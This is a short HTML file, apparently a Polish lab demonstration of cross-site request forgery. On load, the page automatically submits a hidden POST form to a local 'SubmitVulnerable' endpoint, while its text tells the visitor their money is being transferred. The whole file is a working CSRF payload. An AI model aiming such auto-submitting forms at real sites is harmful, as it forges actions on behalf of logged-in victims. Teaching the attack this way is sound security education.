 evil_csrf_attack.html
Plik Edytuj Wyświetl
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <title>Złośliwa Strona – Atak CSRF</title>
</head>
<body onload="document.forms[0].submit()">
    <h1>Próbujemy przelać Twoje pieniądze...</h1>
    <p>Twoja sesja jest aktywna – atak CSRF w toku!</p>
    <form action="http://localhost:5000/Home/SubmitVulnerable" method="POST">
        <input type="hidden" name="message" value="Atak CSRF!" />
    </form>
</body>
</html>